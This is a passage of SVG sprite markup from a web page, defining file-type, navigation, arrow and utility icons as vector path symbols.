						<path fill="#ef4035" style="fill: var(--color1, #ef4035)" d="M7.236 19.423c-2.149 0-3.895-1.792-3.895-3.996 0-2.203 1.746-3.996 3.895-3.996 2.148 0 3.895 1.794 3.895 3.996 0 2.204-1.748 3.996-3.895 3.996v0zM28.157 14.366h-15.060c-0.492-2.868-2.928-5.058-5.861-5.058-3.291 0-5.964 2.745-5.964 6.119s2.674 6.119 5.964 6.119c2.933 0 5.369-2.19 5.861-5.056h7.799v5.141h2.069v-5.141h1.275v3.685h2.069v-3.685h1.847v-2.124z"></path>
						<path fill="#001689" style="fill: var(--color2, #001689)" d="M24.781 32c-4.964 0-9.52-2.354-12.503-6.459-0.427-0.587-0.308-1.419 0.265-1.856 0.572-0.439 1.383-0.316 1.81 0.27 2.489 3.426 6.292 5.39 10.428 5.39 7.175 0 13.012-5.986 13.012-13.346s-5.836-13.346-13.012-13.346c-4.139 0-7.94 1.964-10.428 5.39-0.427 0.587-1.237 0.708-1.81 0.272-0.572-0.439-0.692-1.271-0.265-1.858 2.983-4.105 7.54-6.459 12.503-6.459 8.603 0 15.6 7.179 15.6 16s-6.997 16-15.6 16z"></path>
					</symbol>

					<symbol id="icon-pdf" viewBox="0 0 28 32">
						<title>pdf</title>
						<path fill="#e2e4e6" style="fill: var(--color1, #e2e4e6)" d="M6.051 0c-1.109 0-2.017 0.9-2.017 2v28c0 1.1 0.908 2 2.017 2h20.167c1.11 0 2.018-0.9 2.018-2v-22l-8.067-8h-14.117z"></path>
						<path fill="#b0b6bb" style="fill: var(--color2, #b0b6bb)" d="M22.185 8h6.050l-8.066-8v6c0 1.1 0.908 2 2.017 2z"></path>
						<path fill="#cad0d6" style="fill: var(--color3, #cad0d6)" d="M24.202 26.001v0c0 0.549-0.454 0.999-1.009 0.999h-19.159v0.999h19.159c0.555 0 1.009-0.449 1.009-0.999v-0.999zM28.235 8h-6.050l6.050 6v-6z"></path>
						<path fill="#ac0000" style="fill: var(--color4, #ac0000)" d="M24.201 26c0 0.55-0.454 0.999-1.009 0.999h-22.184c-0.555 0-1.009-0.449-1.009-0.999v-10c0-0.55 0.454-1.001 1.009-1.001h22.184c0.555 0 1.009 0.45 1.009 1.001v10z"></path>
						<path fill="#fff" style="fill: var(--color5, #fff)" d="M7.090 18.055c0.279 0 0.539 0.045 0.776 0.134 0.239 0.090 0.443 0.213 0.612 0.371 0.171 0.158 0.302 0.346 0.399 0.566 0.096 0.22 0.144 0.461 0.144 0.721 0 0.256-0.049 0.491-0.144 0.705-0.097 0.214-0.23 0.401-0.403 0.558-0.173 0.158-0.377 0.281-0.612 0.367-0.236 0.087-0.493 0.131-0.772 0.131h-1.693v2.151h-1.192v-5.706h2.885zM12.014 18.055c0.428 0 0.826 0.074 1.2 0.22 0.372 0.147 0.694 0.349 0.965 0.603 0.271 0.256 0.484 0.56 0.642 0.914 0.155 0.353 0.233 0.731 0.233 1.133 0 0.397-0.078 0.769-0.233 1.117-0.157 0.348-0.37 0.647-0.642 0.9s-0.593 0.452-0.965 0.599c-0.374 0.146-0.772 0.22-1.2 0.22h-2.211v-5.706h2.211zM20.315 18.055h-4.447v5.706h1.192v-2.339h2.161v-0.995h-2.161v-1.344h3.255v-1.027zM12.005 19.107h-1.011v3.602h1.011c0.252 0 0.489-0.046 0.711-0.139 0.222-0.092 0.415-0.219 0.58-0.379 0.164-0.16 0.293-0.349 0.386-0.566 0.093-0.218 0.14-0.451 0.14-0.701 0-0.255-0.047-0.495-0.14-0.718-0.092-0.222-0.222-0.415-0.386-0.578-0.165-0.163-0.358-0.291-0.58-0.384-0.223-0.092-0.459-0.138-0.711-0.138zM6.959 19.074h-1.562v1.557h1.562c0.257 0 0.464-0.070 0.62-0.212 0.156-0.141 0.235-0.329 0.235-0.562s-0.078-0.422-0.235-0.566c-0.156-0.144-0.363-0.217-0.62-0.217z"></path>
					</symbol>

					<symbol id="icon-step" viewBox="0 0 28 32">
						<title>step</title>
						<path fill="#e2e4e6" style="fill: var(--color1, #e2e4e6)" d="M6.051 0c-1.109 0-2.017 0.9-2.017 2v28c0 1.1 0.908 2 2.017 2h20.167c1.11 0 2.018-0.9 2.018-2v-22l-8.067-8h-14.117z"></path>
						<path fill="#cad0d6" style="fill: var(--color3, #cad0d6)" d="M24.202 26.001v0c0 0.549-0.454 0.999-1.009 0.999h-19.159v0.999h19.159c0.555 0 1.009-0.449 1.009-0.999v-0.999zM28.235 8h-6.050l6.050 6v-6z"></path>
						<path fill="#b0b6bb" style="fill: var(--color2, #b0b6bb)" d="M22.185 8h6.050l-8.066-8v6c0 1.1 0.908 2 2.017 2z"></path>
						<path fill="#2b63a5" style="fill: var(--color6, #2b63a5)" d="M24.201 26c0 0.55-0.454 0.999-1.009 0.999h-22.184c-0.555 0-1.009-0.449-1.009-0.999v-10c0-0.55 0.454-1.001 1.009-1.001h22.184c0.555 0 1.009 0.45 1.009 1.001v10z"></path>
						<path fill="#fff" style="fill: var(--color5, #fff)" d="M4.224 18.055c-0.696 0-1.249 0.155-1.656 0.464-0.409 0.31-0.614 0.732-0.614 1.264 0 0.413 0.128 0.75 0.383 1.010 0.254 0.261 0.629 0.433 1.122 0.513l1.142 0.196c0.34 0.054 0.582 0.135 0.728 0.244s0.217 0.261 0.217 0.457c0 0.218-0.106 0.391-0.32 0.523-0.214 0.13-0.498 0.194-0.855 0.194-0.345 0-0.673-0.066-0.982-0.199-0.309-0.132-0.632-0.343-0.966-0.631l-0.682 0.848c0.345 0.309 0.741 0.551 1.187 0.725 0.447 0.174 0.9 0.261 1.361 0.261 0.734 0 1.322-0.166 1.764-0.498 0.441-0.331 0.661-0.773 0.661-1.328 0-0.441-0.143-0.795-0.431-1.063-0.288-0.27-0.717-0.45-1.287-0.542l-1.085-0.18c-0.295-0.043-0.507-0.114-0.633-0.211-0.126-0.098-0.189-0.234-0.189-0.409 0-0.195 0.096-0.351 0.288-0.468 0.192-0.116 0.446-0.175 0.765-0.175 0.313 0 0.617 0.055 0.912 0.167 0.295 0.111 0.597 0.284 0.905 0.517l0.641-0.88c-0.318-0.251-0.689-0.446-1.114-0.588-0.425-0.141-0.845-0.211-1.261-0.211zM11.959 18.136h-5.064v1.043h1.939v4.662h1.192v-4.662h1.932v-1.043zM17.046 18.136h-4.422v5.706h4.455v-1.027h-3.262v-1.353h2.128v-0.994h-2.128v-1.305h3.23v-1.027zM20.811 18.136c0.279 0 0.539 0.045 0.776 0.134 0.239 0.090 0.443 0.213 0.612 0.371 0.171 0.158 0.302 0.346 0.399 0.566 0.096 0.22 0.144 0.461 0.144 0.721 0 0.256-0.049 0.491-0.144 0.705-0.097 0.214-0.23 0.401-0.403 0.558-0.173 0.158-0.377 0.281-0.612 0.367-0.236 0.087-0.493 0.131-0.772 0.131h-1.693v2.151h-1.192v-5.706h2.885zM20.679 19.155h-1.562v1.557h1.562c0.257 0 0.464-0.070 0.62-0.212 0.156-0.141 0.235-0.329 0.235-0.562s-0.078-0.422-0.235-0.566c-0.156-0.144-0.363-0.217-0.62-0.217z"></path>
					</symbol>

					<symbol id="icon-dfx" viewBox="0 0 28 32">
						<title>dfx</title>
						<path fill="#e1e3e5" style="fill: var(--color1, #e1e3e5)" d="M6.050 0c-1.109 0-2.017 0.9-2.017 2v28c0 1.1 0.908 2 2.017 2h20.168c1.11 0 2.018-0.9 2.018-2v-22l-8.068-8h-14.118z"></path>
						<path fill="#afb5ba" style="fill: var(--color2, #afb5ba)" d="M22.185 8h6.050l-8.067-8v6c0 1.1 0.908 2 2.017 2z"></path>
						<path fill="#c9cfd5" style="fill: var(--color3, #c9cfd5)" d="M24.202 26.001v0c0 0.549-0.454 0.999-1.009 0.999h-19.16v0.999h19.16c0.555 0 1.009-0.449 1.009-0.999v-0.999zM28.235 8h-6.050l6.050 6v-6z"></path>
						<path fill="#14386c" style="fill: var(--color4, #14386c)" d="M24.202 26c0 0.55-0.454 0.999-1.009 0.999h-22.184c-0.555 0-1.009-0.449-1.009-0.999v-10c0-0.55 0.454-1.001 1.009-1.001h22.184c0.555 0 1.009 0.45 1.009 1.001v10z"></path>
						<path fill="#fff" style="fill: var(--color5, #fff)" d="M14.727 18.138h-4.404v5.725h1.349v-2.085h2.698v-1.063h-2.698v-1.513h3.055v-1.063zM16.5 18.138h-1.531l2.047 2.813-2.156 2.911h1.549l1.381-1.987 1.407 1.987h1.557l-2.173-2.96 2.031-2.764h-1.457l-1.315 1.856-1.34-1.856zM6.094 18.138c0.633 0 1.192 0.119 1.678 0.356s0.863 0.571 1.133 1.002c0.269 0.43 0.404 0.932 0.404 1.504 0 0.573-0.135 1.074-0.404 1.505-0.269 0.43-0.647 0.765-1.133 1.002s-1.045 0.355-1.678 0.355h-2.647v-5.724h2.647zM6.027 19.226h-1.231v3.549h1.232c0.583 0 1.047-0.16 1.394-0.479 0.346-0.318 0.52-0.751 0.52-1.296s-0.174-0.977-0.52-1.295c-0.348-0.32-0.811-0.479-1.394-0.479z"></path>
					</symbol>

			<symbol id="icon-pcb" viewBox="0 0 28 32">
				<title>pcb</title>
				<path fill="#e1e3e5" style="fill: var(--color1, #e1e3e5)" d="M6.050 0c-1.109 0-2.017 0.9-2.017 2v28c0 1.1 0.908 2 2.017 2h20.168c1.11 0 2.018-0.9 2.018-2v-22l-8.068-8h-14.118z"></path>
				<path fill="#afb5ba" style="fill: var(--color2, #afb5ba)" d="M22.185 8h6.050l-8.067-8v6c0 1.1 0.908 2 2.017 2z"></path>
				<path fill="#c9cfd5" style="fill: var(--color3, #c9cfd5)" d="M24.202 26.001v0c0 0.549-0.454 0.999-1.009 0.999h-19.16v0.999h19.16c0.555 0 1.009-0.449 1.009-0.999v-0.999zM28.235 8h-6.050l6.050 6v-6z"></path>
				<path fill="#14386c" style="fill: var(--color4, #189f62)" d="M24.202 26c0 0.55-0.454 0.999-1.009 0.999h-22.184c-0.555 0-1.009-0.449-1.009-0.999v-10c0-0.55 0.454-1.001 1.009-1.001h22.184c0.555 0 1.009 0.45 1.009 1.001v10z"></path>
				<path fill="#fff" style="fill: var(--color5, #fff)" d="M7.14542308,22.2544733 C7.37503846,22.0674733 7.48926923,21.8022733 7.48926923,21.45774 C7.48926923,21.1064067 7.37503846,20.8378067 7.14542308,20.6496733 C6.91465385,20.4626733 6.57888462,20.36974 6.13811538,20.36974 L4.94042308,20.36974 L4.94042308,22.53554 L6.13811538,22.53554 C6.57888462,22.53554 6.91465385,22.4414733 7.14542308,22.2544733 M7.68542308,19.46874 C8.09965385,19.6534733 8.41811538,19.9152733 8.64196154,20.25414 C8.86580769,20.5930067 8.97773077,20.9942067 8.97773077,21.45774 C8.97773077,21.9144733 8.86580769,22.3134067 8.64196154,22.6556733 C8.41811538,22.9968067 8.09965385,23.2586067 7.68542308,23.43994 C7.27003846,23.6212733 6.78196154,23.71194 6.21888462,23.71194 L4.94042308,23.71194 L4.94042308,25.43234 L3.47042308,25.43234 L3.47042308,19.19334 L6.21888462,19.19334 C6.78196154,19.19334 7.27003846,19.2862733 7.68542308,19.46874 M11.3966538,25.1245267 C10.8728077,24.8479933 10.4620385,24.4649267 10.1620385,23.9753267 C9.86319231,23.4845933 9.71319231,22.9303933 9.71319231,22.3127267 C9.71319231,21.69506 9.86319231,21.14086 10.1620385,20.6501267 C10.4620385,20.1605267 10.8728077,19.7763267 11.3966538,19.5009267 C11.9193462,19.2243933 12.5078077,19.0861267 13.1620385,19.0861267 C13.7112692,19.0861267 14.2097308,19.1813267 14.6539615,19.3717267 C15.0981923,19.5609933 15.4720385,19.83526 15.7743462,20.1911267 L14.8316538,21.0467933 C14.4012692,20.5605933 13.8693462,20.3169267 13.2335769,20.3169267 C12.8401154,20.3169267 12.4893462,20.4007933 12.1812692,20.5707933 C11.8731923,20.73966 11.6320385,20.9753933 11.4601154,21.2791267 C11.2870385,21.5817267 11.2005,21.92626 11.2005,22.3127267 C11.2005,22.6991933 11.2870385,23.0437267 11.4601154,23.3463267 C11.6320385,23.6489267 11.8731923,23.8857933 12.1812692,24.0557933 C12.4893462,24.22466 12.8401154,24.30966 13.2335769,24.30966 C13.8693462,24.30966 14.4012692,24.0625933 14.8316538,23.5695933 L15.7743462,24.4241267 C15.4720385,24.7867933 15.0970385,25.0633267 14.6493462,25.2537267 C14.2016538,25.4441267 13.7031923,25.5381933 13.1516538,25.5381933 C12.5055,25.5381933 11.9193462,25.40106 11.3966538,25.1245267 M20.8146923,24.15768 C21.012,24.0330133 21.1100769,23.8403467 21.1100769,23.5785467 C21.1100769,23.0606133 20.7189231,22.8033467 19.9400769,22.8033467 L18.2243077,22.8033467 L18.2243077,24.34468 L19.9400769,24.34468 C20.3266154,24.34468 20.6185385,24.2823467 20.8146923,24.15768 L20.8146923,24.15768 Z M18.2243077,20.2805467 L18.2243077,21.7516133 L19.6850769,21.7516133 C20.0485385,21.7516133 20.3231538,21.68928 20.5112308,21.56348 C20.6993077,21.4388133 20.7927692,21.2552133 20.7927692,21.0115467 C20.7927692,20.76788 20.6993077,20.58428 20.5112308,20.4630133 C20.3231538,20.3417467 20.0485385,20.2805467 19.6850769,20.2805467 L18.2243077,20.2805467 Z M22.2800769,22.75348 C22.4854615,23.01868 22.5893077,23.3439467 22.5893077,23.72928 C22.5893077,24.27668 22.3723846,24.6960133 21.9396923,24.99068 C21.507,25.2853467 20.877,25.4315467 20.0485385,25.4315467 L16.7635385,25.4315467 L16.7635385,19.1925467 L19.8662308,19.1925467 C20.6416154,19.1925467 21.2358462,19.3387467 21.6500769,19.6300133 C22.0643077,19.92128 22.272,20.3168133 22.272,20.81548 C22.272,21.11808 22.197,21.3889467 22.0493077,21.6258133 C21.9004615,21.8638133 21.6939231,22.0508133 21.4273846,22.1879467 C21.7896923,22.30128 22.0746923,22.4894133 22.2800769,22.75348 L22.2800769,22.75348 Z"></path>
			</symbol>

					<symbol id="icon-download" viewBox="0 0 32 32">
						<title>download</title>
						<path d="M3.2 19.514h-3.2v10.897c0 0.877 0.715 1.589 1.6 1.589h28.799c0.885 0 1.6-0.712 1.6-1.589v-10.897h-3.2v9.309h-25.599v-9.309zM18.732 0h-5.465v11.558h-5.267l8 9.129 8.001-9.129h-5.269v-11.558z"></path>
					</symbol>	
			   
					<symbol id="icon-checkmark" viewBox="0 0 32 32">
						<title>checkmark</title>
						<path d="M31.706 7.133l-2.839-2.839c-0.393-0.393-1.026-0.393-1.419 0l-14.515 15.324-8.32-8.324c-0.397-0.397-1.041-0.397-1.438 0l-2.876 2.878c-0.397 0.396-0.397 1.040 0 1.438l11.833 12.108c0.229 0.23 0.54 0.309 0.839 0.27 0.309 0.046 0.631-0.032 0.868-0.27l17.867-19.165c0.392-0.392 0.392-1.028 0-1.42z"></path>
					</symbol>
					<symbol id="icon-plus" viewBox="0 0 32 32">
						<title>plus</title>
						<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
					</symbol>
					<symbol id="icon-minus" viewBox="0 0 32 32">
						<title>minus</title>
						<path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path>
					</symbol>
					<symbol id="icon-search" viewBox="0 0 32 32">
						<title>search</title>
						<path d="M14.418 25.619c-6.178 0-11.203-5.027-11.203-11.203 0-6.178 5.026-11.203 11.203-11.203s11.203 5.026 11.203 11.203c0 6.176-5.026 11.203-11.203 11.203zM31.53 29.256l-5.725-5.726c-0.045-0.045-0.104-0.062-0.154-0.101 1.987-2.472 3.182-5.603 3.182-9.013 0-7.949-6.467-14.416-14.416-14.416s-14.418 6.467-14.418 14.416c0 7.949 6.469 14.416 14.418 14.416 3.41 0 6.542-1.197 9.014-3.184 0.038 0.050 0.056 0.109 0.101 0.154l5.726 5.726c0.314 0.314 0.725 0.47 1.134 0.47 0.411 0 0.824-0.157 1.136-0.47 0.629-0.627 0.629-1.643 0-2.272z"></path>
					</symbol>
					<symbol id="icon-arrow-right2" viewBox="0 0 32 32">
						<title>arrow-right2</title>
						<path d="M31 16l-15-15v9h-16v12h16v9z"></path>
					</symbol>
					<symbol id="icon-arrow-left2" viewBox="0 0 32 32">
						<title>arrow-left2</title>
						<path d="M1 16l15 15v-9h16v-12h-16v-9z"></path>
					</symbol>
					<symbol id="icon-arrow-down2" viewBox="0 0 32 32">
						<title>arrow-down2</title>
						<path d="M16 31l15-15h-9v-16h-12v16h-9z"></path>
					</symbol>
					<symbol id="icon-arrow-up2" viewBox="0 0 32 32">
						<title>arrow-up2</title>
						<path d="M16 1l-15 15h9v16h12v-16h9z"></path>
					</symbol>
					<symbol id="icon-filter" viewBox="0 0 24 24">
						<title>filter</title>
						<path d="M6 12.984v-1.969h12v1.969h-12zM3 6h18v2.016h-18v-2.016zM9.984 18v-2.016h4.031v2.016h-4.031z"></path>
					</symbol>
					<symbol id="icon-print" viewBox="0 0 24 24">
						<title>print</title>
						<path d="M18 3v3.984h-12v-3.984h12zM18.984 12q0.422 0 0.727-0.281t0.305-0.703-0.305-0.727-0.727-0.305-0.703 0.305-0.281 0.727 0.281 0.703 0.703 0.281zM15.984 18.984v-4.969h-7.969v4.969h7.969zM18.984 8.016q1.219 0 2.109 0.891t0.891 2.109v6h-3.984v3.984h-12v-3.984h-3.984v-6q0-1.219 0.891-2.109t2.109-0.891h13.969z"></path>
					</symbol>
					<symbol id="icon-shopping-cart" viewBox="0 0 24 24">
						<title>shopping-cart</title>
						<path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path>
						<path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path>
						<path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path>
					</symbol>
					<symbol id="icon-arrow-back" viewBox="0 0 24 24">
						<title>arrow-back</title>
						<path d="M12 9.059v-2.559c0-0.256-0.098-0.512-0.293-0.708-0.195-0.195-0.451-0.292-0.707-0.292s-0.512 0.097-0.707 0.292l-6.293 6.208 6.293 6.207c0.195 0.195 0.451 0.293 0.707 0.293s0.512-0.098 0.707-0.293 0.293-0.452 0.293-0.707v-2.489c2.75 0.068 5.755 0.566 8 3.989v-1c0-4.633-3.5-8.443-8-8.941z"></path>
					</symbol>
					<symbol id="icon-chevron-thin-up" viewBox="0 0 20 20">
						<title>chevron-thin-up</title>
						<path d="M2.582 13.891c-0.272 0.268-0.709 0.268-0.979 0s-0.271-0.701 0-0.969l7.908-7.83c0.27-0.268 0.707-0.268 0.979 0l7.908 7.83c0.27 0.268 0.27 0.701 0 0.969s-0.709 0.268-0.978 0l-7.42-7.141-7.418 7.141z"></path>
					</symbol>
					<symbol id="icon-chevron-thin-right" viewBox="0 0 20 20">
						<title>chevron-thin-right</title>
						<path d="M13.25 10l-7.141-7.42c-0.268-0.27-0.268-0.707 0-0.979 0.268-0.27 0.701-0.27 0.969 0l7.83 7.908c0.268 0.271 0.268 0.709 0 0.979l-7.83 7.908c-0.268 0.271-0.701 0.27-0.969 0s-0.268-0.707 0-0.979l7.141-7.417z"></path>
					</symbol>
					<symbol id="icon-chevron-thin-left" viewBox="0 0 20 20">
						<title>chevron-thin-left</title>
						<path d="M13.891 17.418c0.268 0.272 0.268 0.709 0 0.979s-0.701 0.271-0.969 0l-7.83-7.908c-0.268-0.27-0.268-0.707 0-0.979l7.83-7.908c0.268-0.27 0.701-0.27 0.969 0s0.268 0.709 0 0.979l-7.141 7.419 7.141 7.418z"></path>
					</symbol>
					<symbol id="icon-chevron-thin-down" viewBox="0 0 20 20">
						<title>chevron-thin-down</title>
						<path d="M17.418 6.109c0.272-0.268 0.709-0.268 0.979 0s0.271 0.701 0 0.969l-7.908 7.83c-0.27 0.268-0.707 0.268-0.979 0l-7.908-7.83c-0.27-0.268-0.27-0.701 0-0.969s0.709-0.268 0.979 0l7.419 7.141 7.418-7.141z"></path>
					</symbol>
					<symbol id="icon-chevron-small-up" viewBox="0 0 20 20">
						<title>chevron-small-up</title>
						<path d="M6.582 12.141c-0.271 0.268-0.709 0.268-0.978 0s-0.272-0.701 0-0.969l3.908-3.83c0.27-0.268 0.707-0.268 0.979 0l3.908 3.83c0.27 0.267 0.27 0.701 0 0.969s-0.709 0.268-0.979 0l-3.42-3.141-3.418 3.141z"></path>
					</symbol>
					<symbol id="icon-chevron-small-right" viewBox="0 0 20 20">
						<title>chevron-small-right</title>
						<path d="M11 10l-3.141-3.42c-0.268-0.27-0.268-0.707 0-0.978 0.268-0.27 0.701-0.27 0.969 0l3.83 3.908c0.268 0.271 0.268 0.709 0 0.979l-3.83 3.908c-0.267 0.272-0.701 0.27-0.969 0s-0.268-0.707 0-0.978l3.141-3.419z"></path>
					</symbol>
					<symbol id="icon-chevron-small-left" viewBox="0 0 20 20">
						<title>chevron-small-left</title>
						<path d="M12.141 13.418c0.268 0.271 0.268 0.709 0 0.978s-0.701 0.272-0.969 0l-3.83-3.908c-0.268-0.27-0.268-0.707 0-0.979l3.83-3.908c0.267-0.27 0.701-0.27 0.969 0s0.268 0.709 0 0.978l-3.141 3.421 3.141 3.418z"></path>
					</symbol>
					<symbol id="icon-chevron-small-down" viewBox="0 0 20 20">
						<title>chevron-small-down</title>
						<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"></path>
					</symbol>
					<symbol id="icon-chevron-right" viewBox="0 0 20 20">
						<title>chevron-right</title>
						<path d="M9.163 4.516c0.418 0.408 4.502 4.695 4.502 4.695 0.223 0.219 0.335 0.504 0.335 0.789s-0.112 0.57-0.335 0.787c0 0-4.084 4.289-4.502 4.695-0.418 0.408-1.17 0.436-1.615 0-0.446-0.434-0.481-1.041 0-1.574l3.747-3.908-3.747-3.908c-0.481-0.533-0.446-1.141 0-1.576s1.197-0.409 1.615 0z"></path>
					</symbol>
					<symbol id="icon-chevron-left" viewBox="0 0 20 20">
						<title>chevron-left</title>
						<path d="M12.452 4.516c0.446 0.436 0.481 1.043 0 1.576l-3.747 3.908 3.747 3.908c0.481 0.533 0.446 1.141 0 1.574-0.445 0.436-1.197 0.408-1.615 0-0.418-0.406-4.502-4.695-4.502-4.695-0.223-0.217-0.335-0.502-0.335-0.787s0.112-0.57 0.335-0.789c0 0 4.084-4.287 4.502-4.695s1.17-0.436 1.615 0z"></path>
					</symbol>
					<symbol id="icon-chevron-down" viewBox="0 0 20 20">
						<title>chevron-down</title>
						<path d="M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"></path>
					</symbol>
					<symbol id="icon-chevron-up" viewBox="0 0 20 20">
						<title>chevron-up</title>
						<path d="M15.484 12.452c-0.436 0.446-1.043 0.481-1.576 0l-3.908-3.747-3.908 3.747c-0.533 0.481-1.141 0.446-1.574 0-0.436-0.445-0.408-1.197 0-1.615 0.406-0.418 4.695-4.502 4.695-4.502 0.217-0.223 0.502-0.335 0.787-0.335s0.57 0.112 0.789 0.335c0 0 4.287 4.084 4.695 4.502s0.436 1.17 0 1.615z"></path>
					</symbol>
					<symbol id="icon-mail" viewBox="0 0 16 16">
						<title>mail</title>
						<path d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
					</symbol>
					<symbol id="icon-phone" viewBox="0 0 16 16">
						<title>phone</title>
						<path d="M11 10c-1 1-1 2-2 2s-2-1-3-2-2-2-2-3 1-1 2-2-2-4-3-4-3 3-3 3c0 2 2.055 6.055 4 8s6 4 8 4c0 0 3-2 3-3s-3-4-4-3z"></path>
					</symbol>
					<symbol id="icon-arrow-right" viewBox="0 0 16 16">
						<title>arrow-right</title>
						<path d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
					</symbol>
					<symbol id="icon-arrow-left" viewBox="0 0 16 16">
						<title>arrow-left</title>
						<path d="M6.293 13.707l-5-5c-0.391-0.39-0.391-1.024 0-1.414l5-5c0.391-0.391 1.024-0.391 1.414 0s0.391 1.024 0 1.414l-3.293 3.293h9.586c0.552 0 1 0.448 1 1s-0.448 1-1 1h-9.586l3.293 3.293c0.195 0.195 0.293 0.451 0.293 0.707s-0.098 0.512-0.293 0.707c-0.391 0.391-1.024 0.391-1.414 0z"></path>
					</symbol>
					<symbol id="icon-arrow-down" viewBox="0 0 16 16">
						<title>arrow-down</title>
						<path d="M13.707 9.707l-5 5c-0.39 0.391-1.024 0.391-1.414 0l-5-5c-0.391-0.391-0.391-1.024 0-1.414s1.024-0.391 1.414 0l3.293 3.293v-9.586c0-0.552 0.448-1 1-1s1 0.448 1 1v9.586l3.293-3.293c0.195-0.195 0.451-0.293 0.707-0.293s0.512 0.098 0.707 0.293c0.391 0.391 0.391 1.024 0 1.414z"></path>
					</symbol>
					<symbol id="icon-arrow-up" viewBox="0 0 16 16">
						<title>arrow-up</title>
						<path d="M13.707 6.293l-5-5c-0.39-0.391-1.024-0.391-1.414 0l-5 5c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l3.293-3.293v9.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-9.586l3.293 3.293c0.195 0.195 0.451 0.293 0.707 0.293s0.512-0.098 0.707-0.293c0.391-0.391 0.391-1.024 0-1.414z"></path>
					</symbol>
					<symbol id="icon-user" viewBox="0 0 16 16">
						<title>user</title>
						<path d="M9 11.041v-0.825c1.102-0.621 2-2.168 2-3.716 0-2.485 0-4.5-3-4.5s-3 2.015-3 4.5c0 1.548 0.898 3.095 2 3.716v0.825c-3.392 0.277-6 1.944-6 3.959h14c0-2.015-2.608-3.682-6-3.959z"></path>
					</symbol>
					<symbol id="icon-zoom-in" viewBox="0 0 16 16">
						<title>zoom-in</title>
						<path d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6s-6 2.686-6 6 2.686 6 6 6c1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4zM7 3h-2v2h-2v2h2v2h2v-2h2v-2h-2z"></path>
					</symbol>
					<symbol id="icon-zoom-out" viewBox="0 0 16 16">
						<title>zoom-out</title>
						<path d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6s-6 2.686-6 6 2.686 6 6 6c1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4zM3 5h6v2h-6z"></path>
					</symbol>
					<symbol id="icon-close" viewBox="0 0 16 16">
						<title>close</title>
